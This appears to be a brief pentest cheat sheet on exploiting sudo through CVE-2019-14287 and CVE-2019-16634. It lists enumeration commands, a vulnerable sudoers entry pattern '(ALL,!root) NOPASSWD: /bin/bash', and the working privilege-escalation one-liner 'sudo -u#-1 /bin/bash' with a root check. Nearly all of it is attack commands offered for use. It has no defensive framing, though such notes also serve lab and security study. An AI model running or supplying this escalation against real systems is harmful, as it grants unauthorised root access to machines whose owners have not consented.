 Sudo CVE
Expliot sudo with known CVE
CVE:
CVE-2019-14287
CVE-2019-16634
CVE-2019-14287
sudo -V // Get sudo version sudo -l
Vulnerable output Output = (ALL,!root) NOPASSWD: /bin/bash
sudo -u#-1 /bin/bash
id && whoami